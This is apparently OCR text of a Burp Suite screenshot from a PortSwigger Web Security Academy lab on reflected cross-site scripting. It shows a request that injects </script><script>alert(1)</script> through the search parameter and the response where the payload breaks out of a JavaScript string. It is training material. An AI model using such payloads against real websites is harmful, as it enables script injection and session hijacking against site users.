 539 /academyLabHeader 101 147
548 https://0a3900b1041ccb8d852... GET /?search=%3C%2Fscript%3E%3Cscri... ✓ 200 3663 HTML R
549 https://0a3900b1041ccb8d852... GET /resources/labheader/images/ps-lab-... 200 707 XML svg
551 https://0a3900b1041ccb8d852... GET /academyLabHeader 101 147
Request
Pretty Raw Hex \n
1 GET /?search=%3C%2Fscript%3E%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/2
2 Host: 0a3900b1041ccb8d85285dcc0070008c.web-security-academy.net
3 Cookie: session=71VZRBYjBHI3FCWehM8NLd1W6K9TofnW
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a3900b1041ccb8d85285dcc0070008c.web-security-academy.net/?search=test%27set
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="blog">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class=blog-header>
51 <h1>
0 search results for '&lt;/script&gt;&lt;script&gt;alert(1)&lt;/script&gt;'
</h1>
52 <hr>
53 </section>
54 <section class=search>
55 <form action=/ method=GET>
56 <input type=text placeholder='Search the blog...' name=search>
57 <button type=submit class=button>
Search
</button>
58 </form>
59 </section>
60 <script>
61 var searchTerms = '</script><script>alert(1)</script>';
62 document.write('<img src="
/resources/images/tracker.gif?searchTerms='+encodeURIComponent(searchTerms)+'">
');
63 </script>
64 <section class="blog-list no-results">
65 <div class=is-linkback>
66 <a href="/">
Back to Blog
</a>
67 </div>
68 </section>
69 </div>
70 </section>
71 <div class="footer-wrapper">
72 </div>
73 </div>
74 </body>
75 </html>
76